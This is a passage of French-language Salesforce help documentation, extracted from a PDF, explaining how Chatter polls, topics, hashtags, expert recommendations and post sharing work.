<span id="page-3055-3"></span>

E



Collaboration avec tout le monde

<span id="page-3056-0"></span>F

<span id="page-3056-7"></span><span id="page-3056-6"></span><span id="page-3056-5"></span><span id="page-3056-4"></span><span id="page-3056-3"></span><span id="page-3056-2"></span><span id="page-3056-1"></span>

wired.com youtube.com

CONSULTER ÉGALEMENT :

[Joindre un lien à une publication](#page-3054-0)

# Publication d'un sondage

### Sondages

Utilisez des sondages pour réaliser une enquête. Un sondage contient une liste de choix dans une publication de fil, qui permet aux personnes de voter en sélectionnant l'un des choix.

Les sondages sont très utiles pour recueillir l'avis de personnes. Par exemple, vous êtes responsable de l'organisation d'une réunion commerciale annuelle et vous devez déterminer à quelle période la plupart des personnes sont disponibles pour participer à la réunion. Au lieu d'envoyer un e-mail à tout le monde dans l'organisation commerciale, vous pouvez créer un sondage dans le groupe Ventes Chatter qui répertorie les dates possibles et demande aux personnes de voter pour la date qu'ils préfèrent.

Lorsque vous créez un sondage, toutes les personnes qui ont accès au fil ou au sondage peuvent voter. Par conséquent, lorsque vous publiez un sondage, pensez aux participants que vous souhaitez cibler. Par exemple, si vous publiez un sondage dans un groupe privé, seuls les membres de ce groupe peuvent afficher le sondage et voter. Notez les points suivants concernant les sondages :

- **•** Lorsque vous créez un sondage, vous pouvez ajouter jusqu'à 10 choix.
- **•** Lors du vote, un seul choix est autorisé.
- **•** Les sondages sont anonymes. Vous pouvez consulter le nombre de votants, n'est pas leur identité.
- **•** Pour afficher les derniers résultats du sondage ainsi que le nombre de votes, cliquez sur **Actualiser**.
- **•** Vous ne pouvez pas republier un sondage.
- **•** Les personnes ne peuvent voter qu'une seule fois, mais elles peuvent modifier leur vote.
- **•** Vous pouvez mentionner une personne et inclure des rubriques hashtag dans la question du sondage.
- **•** Vous et d'autres utilisateurs peuvent ajouter des rubriques à votre question de sondage après la publication.
- **•** Les options de notification par e-mail que vous activez dans les Paramètres de messagerie de Chatter s'appliquent aux sondages comme elles s'appliquent aux publications. Par exemple, si vous recevez notification dès qu'une personne commente l'une de vos publications, vous recevez également une notification lorsqu'une personne commente un sondage que vous avez publié.

Remarque: Les résultats du sondage ne représentent pas toujours 100 pour cent en raison des contraintes d'arrondi. Par exemple, si un sondage propose trois choix et que chaque choix obtient un vote, les résultats totalisent 99 pour cent.

#### CONSULTER ÉGALEMENT :

[Aimer des publications et des commentaires](#page-3018-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

### <span id="page-3058-1"></span>Création d'un sondage

Publication d'un sondage dans votre fil pour recueillir l'avis de personnes.

- **1.** Au-dessus du fil, cliquez sur **Sondage**.
- **2.** Saisissez une question dans la zone de texte. Ajoutez un hashtag ou mentionnez quelqu'un.
- **3.** Saisissez au moins deux choix.

Cliquez sur **Ajouter plus de choix** pour ajouter une autre sélection. Vous pouvez saisir jusqu'à 10 choix.

**4.** Sélectionnez la publication de votre sondage vers vos suiveurs ou vers un groupe. Si vous publiez le sondage vers un groupe, sélectionnez son nom dans la liste déroulante.

**5.** Cliquez sur **Partager** pour publier le sondage.

#### <span id="page-3058-0"></span>CONSULTER ÉGALEMENT :

[Vote pour un sondage](#page-3058-0)

### Vote pour un sondage

- **1.** Si la publication contient le sondage, sélectionnez votre choix. Vous ne pouvez sélectionner qu'un seul choix.
- **2.** Cliquez sur **Voter**.

La publication affiche le résultat actuel du sondage. Pour modifier votre vote, cliquez sur **Modifier le vote**, puis sélectionnez un nouveau choix.

Remarque: Les résultats du sondage ne représentent pas toujours 100 pour cent en raison des contraintes d'arrondi. Par exemple, si un sondage propose trois choix et que chaque choix obtient un vote, les résultats totalisent 99 pour cent.

CONSULTER ÉGALEMENT :

[Création d'un sondage](#page-3058-1)

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

# Classement de publications avec des rubriques

### <span id="page-3059-1"></span>Affichage de toutes les rubriques

Utilisez la liste des rubriques pour découvrir celles dont les personnes discutent dans votre organisation. Tous les noms de rubrique s'affichent dans la liste, y compris les rubriques utilisées exclusivement dans des groupes ou des enregistrements privés.

Pour afficher la liste des rubriques, à gauche de la page Chatter, cliquez sur  $*$  Rubriques.

Dans la liste des rubriques, vous pouvez :

- **•** Cliquer sur un nom de rubrique pour afficher sa page de détail.
- **Cliquez sur <b>Suivre** pour afficher les mises à jour dans votre fil Chatter.
- **•** [Filtrer la liste des rubriques](#page-3059-0) pour affiner votre recherche.
- **•** Rechercher des rubriques par nom.

<span id="page-3059-0"></span>Conseil: Utilisez la recherche globale pour rechercher des noms et des descriptions de rubrique.

### Filtres de tri de la liste de rubriques

Utilisez des filtres de rubrique pour limiter la liste à vos rubriques favorites ou aux rubriques vous utilisez, puis triez les rubriques par le nombre de personnes qui en discutent ou par ordre alphabétique.

Dans la [liste de rubriques,](#page-3059-1) sous Afficher, vous pouvez filtrer des rubriques.

#### **Toutes**

Toutes les rubriques qui ont été ajoutées à des publications dans votre organisation.

#### **Mes favoris**

Les rubriques que vous avez ajoutées à vos favoris

#### **Rubriques que j'utilise**

Les rubriques que vous avez ajoutées à des publications et les rubriques que vous avez commentées dans des publications

Dans les rubriques que vous avez filtrées, vous pouvez trier par les colonnes suivantes :

#### **Personnes discutant de**

Trie par le nombre de personnes qui discutent de la rubrique. Cette valeur comprend :

- **•** Le nombre de personnes qui ajoutent la rubrique à des mises à jour
- **•** Le nombre de personnes qui commentent dans des publications contenant la rubrique

#### **Nom**

Trie le nom des rubriques par ordre alphabétique.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition
### Affichage des détails d'une rubrique

Accédez à la page de détail d'une rubrique pour afficher sa description et un fil contenant les mises à jour de l'ensemble des utilisateurs et des groupes publics.

Pour ouvrir une page de détail de rubrique, cliquez sur une rubrique ou un hashtag. Dans la page de détail de la rubrique, vous pouvez :

- **•** [Rechercher dans le fil d'une rubrique](#page-3033-0) pour accéder rapidement à des informations pertinentes. Vous pouvez également analyser le fil afin de découvrir la rubrique, et déterminer les personnes et les groupes publics qui s'y intéressent.
- **•** Ajouter une publication directement au fil de la rubrique. Vos suiveurs affichent automatiquement la publication et vous pouvez même ajouter la publication à un groupe dont vous êtes membre. Puisque vous avez ajouté la publication au fil de la rubrique, la rubrique est automatiquement ajoutée à votre publication.
- **•** Découvrir [qui connaît](#page-3061-0) le domaine et approuver les personnes que vous jugez bien informées. Si vous figurez contre votre gré dans la liste des personnes informées, vous pouvez masquer votre nom.
- **Cliquez sur <b>Suivre** pour suivre la rubrique et afficher les mises à jour de la rubrique dans votre fil.
- **Modifier le nom et la description de la rubrique. Dans le coin supérieur droit, cliquez sur**  $\blacksquare$ **,** puis sélectionnez Modifier les détails. Vous pouvez modifier uniquement la casse et l'espacement des noms de rubrique.
	- $\blacksquare$ Remarque: Les noms et les descriptions de rubriques ne sont pas privés, même ceux qui s'affichent exclusivement dans des groupes et dans des enregistrements. Les publications et les enregistrements avec des rubriques ont le même niveau de sécurité et de confidentialité que celles sans rubrique.
- **•** En savoir plus sur une rubrique en utilisant les listes à droite, si disponibles.

#### **Rubriques associées**

Autres rubriques qui ont été ajoutées à la rubrique actuelle.

#### **Fichiers récents**

Fichiers auxquels vous avez accès qui ont été récemment publiés dans le fil de la rubrique.

#### **Groupes discutant**

Groupes publics et groupes dont vous êtes membre qui ont récemment utilisé la rubrique.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour ajouter des rubriques à des publications et des commentaires :

**•** Attribuer des rubriques

Pour modifier des noms et des descriptions de rubrique

**•** Modifier les rubriques

:

### Suivi de rubriques

Suivez des rubriques pour afficher les mises à jour dans votre fil Chatter.

Pour suivre une rubrique, cliquez sur **Suivre** dans :

- **•** Page de détail de rubrique
- **•** Liste de rubriques

Vous pouvez suivre un total cumulé maximal de 500 personnes, rubriques et enregistrements. Pour déterminer le nombre d'éléments que vous suivez, consultez la liste Suivis dans votre profil.

Pour arrêter le suivi d'une rubrique, cliquez sur  $\star$  en regard de Suivre. Une fois le suivi arrêté, les mises à jour suivantes de la rubrique ne s'affichent plus dans votre fil Chatter.

Si votre administrateur désactive le suivi de fil pour des rubriques, vous ne pouvez pas suivre de nouvelles rubriques, mais vous pouvez continuer à suivre celles que vous suiviez lorsque le suivi de fil était activé. Ces rubriques sont prises en compte dans le nombre maximal de personnes, de rubriques et d'enregistrements que vous pouvez suivre. Pour arrêter de suivre une rubrique lorsque votre administrateur a désactivé le suivi de fil, utilisez l'API REST Chatter.

### <span id="page-3061-0"></span>Recherche et recommandation de personnes compétentes pour une rubrique

Découvrez et recommandez des experts en utilisant la section Personnes compétentes des pages de rubrique et l'onglet Présentation des pages de profil utilisateur.

La page de la rubrique affiche les cinq personnes les plus compétentes dans ce domaine, en fonction de leur activité dans la rubrique et de la reconnaissance obtenue pour la rubrique. Par exemple, Chatter tient compte des éléments suivants :

- **•** Les personnes ont été mentionnées dans des publications ou des commentaires de publications associés à la rubrique
- **•** Les personnes ont reçu des mentions J'aime pour des commentaires de publications associés à la rubrique
- **•** Les personnes ont reçu des recommandations pour la rubrique

Les recommandations sont un signal de compétence important. Par conséquent, si quelqu'un vous recommande, vous êtes automatiquement inclus(e) dans la liste des personnes compétentes.

Remarque: La compétence des personnes est évaluée et mise à jour une fois par jour.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience



Pour modifier les accompagnements :

- **•** Recommandez une personne que vous jugez compétente pour une rubrique en cliquant sur **Recommander** sous son nom. Si la personne que vous souhaitez recommander ne figure pas dans la section Personnes compétentes, cliquez sur **Recommander des personnes** pour afficher la liste complète et rechercher d'autres personnes. (vous ne pouvez pas vous recommander vous-même, ni recommander des utilisateurs de Chatter Free ou des clients).
- **•** Retirez à tout moment une recommandation personnelle en cliquant sur en regard de Recommandé sous le nom de la personne. Le retrait de votre recommandation ne supprime pas nécessairement le nom de la liste des personnes compétentes, car la personne en question peut avoir d'autres recommandations ou une activité importante dans la rubrique.

Pour vous retirer vous-même de la liste des personnes expertes :

**•** Quittez la liste en cliquant sur **Masquer mon nom** sous votre nom. Lorsque vous vous retirez de la liste, personne ne peut afficher votre nom. Si vous changez d'avis, vous pouvez rétablir votre nom dans la liste en cliquant sur **Recommander des personnes**, puis sur **Afficher mon nom** en regard de votre nom.

Pour afficher tous les domaines de compétence d'une personne :

**•** Accédez à la page de profil de l'utilisateur, puis cliquez sur l'onglet Présentation. Cliquez sur les noms de rubriques pour afficher les pages de détail, ou cliquez sur les icônes de pouce pour ajouter ou retirer vos recommandations.



Important: Si les compétences Work.com sont activées, elles remplacent les rubriques de compétence dans les pages de profil (pour les utilisateurs de communautés Salesforce, les compétences remplacent les rubriques uniquement dans la communauté par défaut). Les compétences auto-déclarées sont prises en compte dans le calcul des niveaux de connaissance.

CONSULTER ÉGALEMENT :

[Présentation des compétences](#page-1512-0)

### <span id="page-3063-0"></span>Ajout de rubriques à des publications

Ajoutez des rubriques à des publications pour les organiser ou augmenter leur visibilité. Vous pouvez ajouter des rubriques à vos propres publications, immédiatement après la publication, ou les ajouter à tout moment à n'importe quelle publication directement dans le fil.

Remarque: Tous les noms de rubrique s'affichent dans la liste des rubriques, et les noms et descriptions de rubriques peuvent être recherchés, y compris ceux de rubriques utilisées exclusivement dans des groupes ou dans des enregistrements privés.

- **1.** Dans le coin supérieur de la publication, cliquez sur  $\Box$ .
- **2.** Cliquez sur **Ajouter des rubriques** ou sur **Modifier des rubriques**.
- **3.** Dans l'éditeur de rubriques, saisissez les premières lettres de votre texte. Pendant la saisie, vous pouvez sélectionner une rubrique dans la liste des suggestions ou continuer la saisie pour créer votre propre rubrique unique. Pour ajouter plusieurs rubriques, saisissez une virgule entre chaque nom de rubrique.

Des virgules (,) et des crochets fermants (]) terminent automatiquement une rubrique. Les autres caractères de ponctuation, symboles et séparateurs sont pris en charge dans les noms de rubrique.

Les publications peuvent compter jusqu'à 10 rubriques.

**4.** Une fois vos rubriques ajoutées, cliquez sur **Terminé** ou appuyez sur ENTRÉE.

Les rubriques que si vous ajoutez deviennent des liens vers les pages de détail des rubriques.

CONSULTER ÉGALEMENT :

[Ajout de rubriques Hashtag à des publications et à des commentaires](#page-3064-0) [Ajout d'une rubrique en tant que favori](#page-3065-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour ajouter des rubriques à des publications et des commentaires :

**•** Attribuer des rubriques

Pour ajouter de nouvelles rubriques à des publications et des commentaires :

**•** Créer des rubriques

### <span id="page-3064-0"></span>Ajout de rubriques Hashtag à des publications et à des commentaires

Ajoutez des rubriques à des publications et à des commentaires pour les organiser ou augmenter leur visibilité.

Par exemple, si vous publiez que vous travaillez sur une présentation commerciale destinée à votre client Universal Paper, vous pouvez ajouter la rubrique hashtag **#Universal Paper** à votre mise à jour. Tout le monde peut cliquer sur la rubrique pour en savoir plus sur Universal Paper, ainsi que sur les personnes et les groupes qui discutent de cette entreprise.

Pour ajouter une rubrique hashtag :

**1.** Lors de la rédaction d'une mise à jour, saisissez *#* suivi d'un texte. Lors de la saisie, vous pouvez sélectionner une rubrique dans la liste des suggestions ou appuyer à tout moment sur la touche Entrée pour ajouter une nouvelle rubrique qui peut contenir jusqu'à trois termes.

Des virgules (, ) et des crochets fermants ( ] ) terminent automatiquement une rubrique. Les autres caractères de ponctuation, symboles et séparateurs sont acceptés dans les noms de rubrique.

**2.** Cliquez sur **Partager**.

La rubrique hashtag devient un lien vers la page de détail de la rubrique. La rubrique (sans le hashtag) est également ajoutée à la rubrique supérieure de la mise à jour. Par exemple, si vous incluez **#UniversalPaper** dans un commentaire sous la publication de votre collaborateur, la rubrique **Universal Paper** est ajoutée à la publication de votre collaborateur.

Lors de la publication d'une mise à jour, le seul moyen de retirer une rubrique hashtag consiste à supprimer la publication ou le commentaire complet. Vous pouvez toutefois retirer la rubrique de la publication de niveau supérieur.

CONSULTER ÉGALEMENT :

[Ajout de rubriques à des publications](#page-3063-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour ajouter des rubriques à des publications et des commentaires :

**•** Attribuer des rubriques

Pour ajouter de nouvelles rubriques à des publications et des commentaires :

**•** Créer des rubriques

### Retrait de rubriques de publications

Retirez une rubrique d'une publication si elle est obsolète.

Vous pouvez retirer des rubriques de publications dans le fil, mais vous ne pouvez pas retirer des rubriques hashtag. Le retrait de rubriques ne les supprime pas. Avant de retirer une rubrique d'une publication, demandez-vous si elle a été ajoutée par vous-même ou une autre personne. Une autre personne peut suivre la mise à jour de rubriques sans que vous en soyez informé(e).

- **1.** Dans le coin supérieur de la publication, cliquez sur  $\Box$ .
- **2.** Cliquez sur **Modifier des rubriques**.
- **3.** Cliquez sur  $\boldsymbol{\times}$  en regard de la rubrique que vous souhaitez retirer de la publication.
- **4.** Cliquez sur **Terminé** ou appuyez sur ENTRÉE.

La suppression d'une rubrique d'une publication entraîne la suppression de la publication du fil de la rubrique dans sa page de détail et dans les fils de tous les suiveurs.

### <span id="page-3065-0"></span>Ajout d'une rubrique en tant que favori

Ajoutez une rubrique à vos favoris pour accéder rapidement aux dernières mises à jour qui vous intéressent.

- **1.** Cliquer sur le nom d'une rubrique pour accéder à sa page de détail.
- **2.** Dans le coin supérieur droit, cliquez sur  $\overline{y}$ , puis sélectionnez Ajouter aux favoris. Le nom du favori est identique à celui de la rubrique.
- Conseil: Lors de l'affichage d'une rubrique favorite, vous pouvez cliquer sur son nom en haut du fil pour accéder directement à sa page de détail.

#### CONSULTER ÉGALEMENT :

[Affichage de toutes les rubriques](#page-3059-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

# **AUTORISATIONS** UTILISATEUR

Pour retirer des rubriques de publications :

**•** Attribuer des rubriques

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

### <span id="page-3066-0"></span>Affichage des rubriques dont les personnes discutent

Les rubriques dont vous discutez s'affichent dans votre profil Chatter, dans la section Récemment discuté. Cette section permet d'informer les personnes des rubriques que vous connaissez ou auxquelles vous vous intéressez. Elles correspondent aux rubriques que vous-même et d'autres utilisateurs ont fréquemment et récemment (au cours des deux derniers mois) ajoutées à vos publications et aux publications que vous avez commentées. Pour des raisons de confidentialité, les rubriques récemment discutées ne comprennent pas les rubriques utilisées exclusivement dans des groupes privés ou des fils d'enregistrement. Vous pouvez afficher jusqu'à cinq rubriques, les plus fréquentes et les plus récentes étant affichées en premier. Si vous commencez à utiliser les rubriques ou si vous ne les avez pas utilisées au cours des deux derniers mois, la section Récemment discutée s'affiche uniquement lorsque vous les utilisez plus régulièrement. Cliquez sur une rubrique de cette section pour afficher sa page de détail.

<span id="page-3066-1"></span>Remarque: Si la liste Expertise ou les Compétences Work.com sont activées, ces  $\boldsymbol{\boldsymbol{Z}}$ fonctionnalités remplacent la section Récemment discuté dans les pages de profil.

### Affichage des rubriques dont les groupes discutent

Les rubriques dont un groupe discute s'affichent dans la page de détail du groupe, dans la section Récemment discuté. Cette section permet aux personnes de déterminer les rubriques qu'un groupe connaît ou auxquelles il s'intéresse. Elles correspondent aux rubriques le plus souvent et le plus récemment ajoutées aux publications du groupe au cours des deux derniers mois. Vous pouvez afficher jusqu'à cinq rubriques, les plus fréquemment et les plus récemment ajoutées affichées en premier. Si un groupe n'utilise pas de rubrique, la section Récemment discuté s'affiche uniquement lorsque le groupe commence à utiliser des rubriques plus fréquemment. Cliquez sur une rubrique de cette section pour afficher sa page de détail.

#### Affichage des rubriques tendance de votre société

La zone Rubriques tendance de l'onglet Chatter indique les rubriques actuellement discutées dans Chatter. Plus les personnes ajoutent une rubrique spécifique à leurs publications et commentaires, et commentent ou aiment des publications avec la même rubrique sur une courte période, plus la rubrique a des chances de devenir tendance. Par exemple, si vos collaborateurs envisagent d'assister à la prochaine conférence Dreamforce et commencent à en discuter sur Chatter, une rubrique tendance Dreamforce va naître. Une rubrique tendance repose exclusivement sur la popularité et se rapporte généralement à un événement rare ou unique dont l'activité a augmenté, par exemple une conférence ou l'échéance d'un projet. Pour des raisons de confidentialité, les rubriques tendance ne comprennent pas les rubriques utilisées exclusivement dans des groupes privés ou dans des fils d'enregistrement.

#### CONSULTER ÉGALEMENT :

[Affichage des rubriques dont les personnes discutent](#page-3066-0) [Affichage des rubriques dont les groupes discutent](#page-3066-1)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

# Partage de publications

# Partage d'une publication Chatter

Le partage permet de copier rapidement une publication privée dans votre profil ou dans un groupe.

Vous pouvez partager des publications Chatter publiques contenant un texte, des liens ou des fichiers vers votre profil, avec un groupe, ou en utilisant un lien vers la publication.

Lorsque vous partagez une publication, tenez compte des points suivants :

- **•** Vous pouvez partager une publication dans votre propre profil, mais pas dans le profil d'une autre personne.
- **•** Vous pouvez partager la publication d'origine, y compris les fichiers et les pièces jointes, mais vous ne pouvez partager ni commentaires ni mentions J'aime.
- **•** Vous pouvez commenter une publication partagée, mais vous ne pouvez pas la modifier.
- **•** Vous ne pouvez pas partager les éléments suivis d'un fil et les éléments d'un fil personnalisé, tels que des approbations, des instantanés de tableau de bord ou des interactions de requête.
- **•** Vous pouvez partager des publications uniquement avec un groupe dont vous êtes membre.
- **•** Vous pouvez partager une publication dans un groupe qui autorise les clients. Cependant, les clients et les autres membres du groupe ne peuvent pas partager de publication à partir d'un groupe privé.
- **•** Seuls les utilisateurs de Chatter hors de votre société peuvent afficher une publication que vous avez partagée via un lien dans un e-mail ou un message instantané.

Lorsqu'une personne partage votre publication, vous recevez notification par e-mail. Pour modifier vos notifications par e-mail, dans Configuration, saisissez *Paramètres de messagerie Chatter* dans la case Recherche rapide, puis sélectionnez **Paramètres de messagerie Chatter**.

#### CONSULTER ÉGALEMENT :

[Afficher une publication unique de Chatter](#page-3069-0)

# Partage d'une publication Chatter dans votre profil

Copiez une publication publique dans votre profil afin de la partager avec les personnes qui vous suivent.

Vous pouvez partager des publications publiques, mais vous ne pouvez pas partager les éléments suivis d'un fil et les éléments d'un fil personnalisé, tels que des approbations, des instantanés de tableau de bord ou des interactions de requête.

- **1.** Recherchez la publication que vous souhaitez partager dans votre fil Chatter.
- **2.** Cliquez sur **Partager**.
- **3.** Rédigez un commentaire sur la publication ou laissez le champ de commentaire vide.
- **4.** Dans la liste déroulante, sélectionnez **Mon profil**.
- **5.** Cliquez sur **Partager**.

La publication partagée s'affiche dans le fil Chatter de votre profil.

CONSULTER ÉGALEMENT : [Visibilité des publications](#page-3037-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# Partage d'une publication Chatter avec un groupe

Vous pouvez partager des publications avec un groupe dont vous êtes membre.

Vous pouvez partager des publications publiques, mais vous ne pouvez pas partager les éléments suivis d'un fil et les éléments d'un fil personnalisé, tels que des approbations, des instantanés de tableau de bord ou des interactions de requête. Vous ne pouvez pas partager des publications avec des groupes archivés ou non répertoriés.

- **1.** Recherchez la publication que vous souhaitez partager dans votre fil Chatter.
- **2.** Cliquez sur **Partager**.
- **3.** Tapez un commentaire sur la publication ou laissez le champ de commentaire vide.
- **4.** Dans la liste déroulante, sélectionnez **Un groupe**.
- **5.** Saisissez les premiers caractères du nom du groupe, puis sélectionnez-le dans la liste. Si vous partagez une publication contenant un fichier, sélectionnez **Visualiseurs** pour autoriser les membres du groupe à afficher le fichier seulement ou sélectionnez **Collaborateurs** pour autoriser les membres du groupe à télécharger et à modifier le fichier.

# **6.** Cliquez sur **Partager**. La publication partagée s'affiche dans le fil du groupe.

### <span id="page-3068-0"></span>CONSULTER ÉGALEMENT :

[Visibilité des publications](#page-3037-0)

# Partage d'un lien vers une publication Chatter

Partager une publication avec d'autres utilisateurs de Chatter par e-mail ou message instantané.

Lorsque vous partagez un lien vers une publication, tenez compte des points suivants :

- **•** Vous ne pouvez pas partager un lien vers une publication à partir d'un groupe privé.
- **•** Vous pouvez partager des publications publiques, mais vous ne pouvez pas partager les éléments suivis d'un fil et les éléments d'un fil personnalisé, tels que des approbations, des instantanés de tableau de bord ou des interactions de requête.
- **•** Pour pouvoir afficher la publication, les personnes auxquelles vous envoyez le lien vers la publication doivent être des utilisateurs de Chatter.
- **1.** Recherchez la publication que vous souhaitez partager dans le fil Chatter.
- **2.** Cliquez sur **Partager**.
- **3.** Dans le coin supérieur, cliquez sur **Afficher le lien vers la publication**.
- **4.** Copiez, puis collez le lien dans un e-mail ou un message instantané, et envoyez-le à la personne avec laquelle vous souhaitez partager la publication. Lorsque les destinataires de l'e-mail ou du message instantané cliquent sur le lien vers la publication, la publication s'affiche dans leurs mises à jour Chatter.

CONSULTER ÉGALEMENT : [Visibilité des publications](#page-3037-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

